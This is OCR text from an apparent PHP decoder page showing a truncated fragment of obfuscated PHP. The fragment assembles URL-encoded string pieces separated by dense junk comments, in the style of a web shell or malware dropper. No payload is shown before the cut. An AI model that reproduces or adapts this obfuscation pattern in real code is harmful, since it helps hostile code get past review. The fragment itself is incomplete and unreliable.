
Decoded Output
download
<?php
'0=%61%72%72'
.  
'%'
.
/*utbvA".J3C6f;wSP{~&wbtyo7HHlD>s<5j+<ATQ8q
ov/?@[*/
'6'
#0Q,(Iy^%ze}CW5W,S9JwS4!p 
.	
//ygF/jLrE:]4]89#[&jITU1}.'wk]K{Jf#
k%^`B2, 
'1'
/*~,{'qh9N-!O>3BekshT[Pb'#z*/
.	
//
=];Wsdep t#W.8FZ=GW;wJhK}{`K 
'%'
//i:(oyiPFH+S0aFF  
.
#Wxa}a@C\fGC}4*;gLt30? 
'7'
//x:i|IwSm='<W/KE 
.	
#S@4T*^I-zh<3`t 
'9'
//(]ScBV!X|gDAtjA=Xh.?$:OfcHYEUk2[&MM;2'2
dGaSib 
.	
#<L$WfA#_~wgd>];}VN5/* 
'%'
#J5]q{|u8}Oy=Mv qFkk577S:zrzB~e8<BK/JO+u]
D>17N.5(i4 
. 
//;a,0:3<EM]W"XBK/p2uE{NBn-'n$,>g-,%+cqZEq